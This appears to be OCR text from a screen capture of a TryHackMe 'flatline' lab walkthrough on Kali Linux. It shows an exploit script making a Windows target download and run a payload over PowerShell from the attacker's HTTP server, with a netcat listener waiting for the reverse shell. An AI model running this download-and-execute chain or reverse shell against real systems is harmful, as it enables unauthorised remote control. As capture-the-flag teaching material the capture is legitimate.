 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
flatline : zsh
Content-Type: api/response
Content-Length: 470
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 "powershell.exe Invoke-We
bRequest -Uri http://10.8.149.124:8000/flatline.exe -OutFile .
/flatline.exe && .\flatline.exe"
Authenticated
Content-Type: api/response
Content-Length: 14
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 "powershell.exe Invoke-We
bRequest -Uri http://10.8.149.124:8000/flatline.exe -OutFile .
/flatline.exe && .\flatline.exe"
flatline : nc
Dload Upload Total Spent Left
Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-
60 73802 60 44975 0 0 44975 0 0:00:01 --:--:-- 0:00:0
100 73802 100 73802 0 0 73802 0 0:00:01 0:00:01 --:--:-
1 200k
C:\projects\openclinic\mariadb\bin>dir
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ nc -lvp 4545
listening on [any] 4545 ...
- : sudo python3
File "/usr/lib/python3.9/http/server.py", line 1288, in server_bind
return super().server_bind()
File "/usr/lib/python3.9/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.9/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ sudo python3 -m http.server 1 ⨯
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
- : sudo openvpn - : sudo python3 flatline : zsh flatline : zsh
- : sudo python3 — Konsole OpenClinic GA 5.194.18 - Local Pri... 11:02 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.